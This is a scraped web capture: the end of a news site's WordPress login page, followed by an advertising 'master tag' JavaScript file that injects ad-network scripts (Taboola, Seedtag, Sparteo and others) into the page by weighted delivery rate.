<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div></div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://caraotadigital.net/wp-login.php?action=lostpassword">¿Ha perdido su contraseña?</a></div><p class="login-submit">
<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
<input type="hidden" name="redirect_to" value="https://caraotadigital.net/tag/ontario/" /></p><input type="hidden" name="members_redirect_to" value="1" /></form><div class="login-form-footer"></div></div></div></div></div> <script data-optimized="1" src="/wp-content/litespeed/js/7288a11775a30ff74fcd58b8f51171aa.js?ver=3a406" type="d3d7c5c8250769303ee3df1e-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="d3d7c5c8250769303ee3df1e-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1687f258f5489ba489161e99c64842","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-25 10:08:41 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 10:08:40 -->

--- FILE ---
content_type: text/html
request_url: https://cdn.reportmyads.com/aa14d6a4ae707e548cb27fd16846720b--2215/master-tag.js
body_size: 2416
content:
const tags = [
    {
        "type": "head",
        "src": "https://t.seedtag.com/t/8009-3671-01.js",
        "async": true,
        "defer": true,
        "name": "Display_ADEQ",
        "delivery_rate": 100,
        "group_id": "2"
    },
    {
        "type": "body",
        "src": "https://360playvid.info/slidepleer/s03109s.js",
        "async": true,
        "defer": true,
        "id": null,
        "name": "VideoInstream_ADEQ",
        "delivery_rate": 100,
        "group_id": "1"
    },
    {
        "type": "compound",
        "headSrc": "https://adeqmedia.com",
        "bodyContent": "<script>\n   window.spLoader = {\n    networkId: \"547821ab-46a4-4649-9b10-6d45a87d963b\",\n    adSlotId: \"corner_bottom_right\"\n   }\n</script>\n<script src=\"https://bid.sparteo.com/loader/bootstrap.js\" async></script>",
        "bodyId": null,
        "defer": true,
        "name": "Display_ADEQ",
        "delivery_rate": 100,
        "group_id": "3"
    },
    {
        "type": "compound",
        "headSrc": "https://cdn.taboola.com/libtrc/adeqmedia/loader.js",
        "bodyContent": "<script type=\"text/javascript\">\n  var newsletterEl = document.querySelector('.entry-newsletter');\n  if (newsletterEl) {\n    newsletterEl.insertAdjacentHTML(\n      'afterend',\n      '<div id=\"taboola-below-article-thumbnails\"></div>'\n    );\n  }\n</script>\n\n<script type=\"text/javascript\">\nconsole.log('taboola');\n  window._taboola = window._taboola || [];\n  _taboola.push({\n    mode: 'alternating-thumbnails-a',\n    container: 'taboola-below-article-thumbnails',\n    placement: 'Below Article Thumbnails',\n    target_type: 'mix'\n  });\n</script>\n\n<script type=\"text/javascript\">\n\n  window._taboola = window._taboola || [];\n  _taboola.push({flush: true});\n</script>",
        "bodyId": null,
        "defer": true,
        "name": "Natives_Adeq",
        "delivery_rate": 100,
        "group_id": "5"
    },
    {
        "type": "customHead",
        "id": null,
        "content": "<script type=\"text/javascript\" src=\"//cdn.bilsyndication.com/w/0522259e-1131-44f1-8cc7-db25ba361c47.js\" async defer></script><script>var wapTag = wapTag || {};wapTag.gdprShowConsentToolButton = false;</script><script type=\"text/javascript\" src=\"//cdn.bilsyndication.com/ata/adv/0522259e-1131-44f1-8cc7-db25ba361c47.js\" async defer></script>",
        "name": "PubPower_HH_Head",
        "delivery_rate": 100,
        "group_id": "4"
    }
];
// Changed on 2025-01-10
// Utility function to log messages with color
function logMessage(message, color = 'black') {
    console.log(`%c${message}`, `color: ${color}`);
 
}

// Function to append custom scripts to the head
function appendCustomHeadTag(content) {
    try {
        const head = document.head || document.getElementsByTagName('head')[0];
        const tempDiv = document.createElement('div');
        tempDiv.innerHTML = content;
        while (tempDiv.firstChild) {
            const child = tempDiv.firstChild;
            head.appendChild(child);
            if (child.tagName === 'SCRIPT') {
                const script = document.createElement('script');
                if (child.src) {
                    script.src = child.src;
                    script.async = child.async;
                    script.defer = child.defer;
                } else {
                    script.type = child.type || 'text/javascript';
                    script.textContent = child.textContent;
                }
                head.removeChild(child);
                head.appendChild(script);
            }
        }
    } catch (error) {
        logMessage(`[RMA] Error appending custom head tag: ${error.message}`, 'red');
    }
}

// Function to create a script element
function createScript(src, isAsync = false, isDefer = false) {
    const script = document.createElement('script');
    script.src = src;
    if (isAsync) script.async = true;
    if (isDefer) script.defer = true;
    return script;
}

// Function to append scripts to the head
function appendToHead(src, isAsync = false, isDefer = false) {
    try {
        const head = document.head || document.getElementsByTagName('head')[0];
        const scriptElement = createScript(src, isAsync, isDefer);
        head.appendChild(scriptElement);
    } catch (error) {
        logMessage(`[RMA] Error appending to head: ${error.message}`, 'red');
    }
}

// Function to append scripts to the body
function appendScriptToBody(src, id, isAsync = false) {
    try {
        const container = id ? document.getElementById(id) : document.body;
        if (container) {
            const scriptElement = createScript(src, isAsync);
            container.appendChild(scriptElement);
        } else {
            logMessage(`[RMA] Container with ID ${id} not found.`, 'orange');
        }
    } catch (error) {
        logMessage(`[RMA] Error appending script to body: ${error.message}`, 'red');
    }
}

// Function to append HTML content to the body and execute inline scripts
function appendHtmlToBody(content, id) {
    try {
        const container = id ? document.getElementById(id) : document.body;
        if (container) {
            const tempDiv = document.createElement('div');
            tempDiv.innerHTML = content;
            while (tempDiv.firstChild) {
                const child = tempDiv.firstChild;
                container.appendChild(child);
                if (child.tagName === 'SCRIPT') {
                    const script = document.createElement('script');
                    if (child.src) {
                        script.src = child.src;
                        script.async = child.async;
                        script.defer = child.defer;
                    } else {
                        script.type = child.type || 'text/javascript';
                        script.textContent = child.textContent;
                    }
                    container.removeChild(child);
                    container.appendChild(script);
                }
            }
        } else {
            logMessage(`[RMA] Container with ID ${id} not found.`, 'orange');
        }
    } catch (error) {
        logMessage(`[RMA] Error appending HTML to body: ${error.message}`, 'red');
    }
}

// Function to select a tag by delivery rate
function selectTagByDeliveryRate(tags) {
    const totalRate = tags.reduce((sum, tag) => sum + (tag.delivery_rate || 0), 0);
    const randomRate = Math.random() * totalRate;
    let cumulativeRate = 0;
    for (const tag of tags) {
        cumulativeRate += (tag.delivery_rate || 0);
        if (randomRate <= cumulativeRate) {
            return tag;
        }
    }
    return tags[0]; // Fallback to the first tag
}

// Function to process all tags
function processTags(tags) {
    logMessage('[RMA] Master tag has been loaded and is being executed.', 'red');

    if (!Array.isArray(tags) || tags.length === 0) {
        logMessage("[RMA] No valid tags provided.", 'orange');
        return;
    }

    // Group tags by group_id or handle ungrouped tags
    const groupedTags = tags.reduce((groups, tag) => {
        const groupId = tag.group_id || null; // Null for ungrouped tags
        groups[groupId] = groups[groupId] || [];
        groups[groupId].push(tag);
        return groups;
    }, {});

    Object.keys(groupedTags).forEach(groupId => {
        const tagGroup = groupedTags[groupId];
        if (groupId) {
            const selectedTag = selectTagByDeliveryRate(tagGroup);
            logMessage(`[RMA] Group ID ${groupId}: Selected tag -> ${JSON.stringify(selectedTag)}`, 'green');
            processSingleTag(selectedTag);
        } else {
            tagGroup.forEach(tag => {
                logMessage(`[RMA] Ungrouped tag processed -> ${JSON.stringify(tag)}`, 'purple');
                processSingleTag(tag);
            });
        }
    });
}

// Function to process a single tag
function processSingleTag(tag) {
    try {
        if (!tag || !tag.type) {
            logMessage(`[RMA] Invalid tag provided: ${JSON.stringify(tag)}`, 'red');
            return;
        }

        if (tag.type === 'head') {
            appendToHead(tag.src, tag.async, tag.defer);
        } else if (tag.type === 'body') {
            if (tag.id) {
                appendScriptToBody(tag.src, tag.id, tag.async);
            } else {
                // Fallback: Append directly to the body
                const scriptElement = createScript(tag.src, tag.async, tag.defer);
                document.body.appendChild(scriptElement);
            }
        } else if (tag.type === 'compound') {
            appendToHead(tag.headSrc, false, tag.defer);
            appendHtmlToBody(tag.bodyContent, tag.bodyId);
        } else if (tag.type === 'customHead') {
            appendCustomHeadTag(tag.content);
        } else {
            logMessage(`[RMA] Unknown tag type encountered: ${tag.type}`, 'orange');
        }
    } catch (error) {
        logMessage(`[RMA] Error processing single tag: ${error.message}`, 'red');
    }
}


// Execute the process
function runProcess() {
    try {
        processTags(tags);        
    } catch (error) {
        logMessage(`[RMA] Error executing master tag: ${error.message}`, 'red');
    }
}

if (document.readyState === 'loading') {
    // If the document is still loading, listen for DOMContentLoaded
    document.addEventListener("DOMContentLoaded", runProcess);
} else {
    // If the document has already loaded, just run the process
    runProcess();
}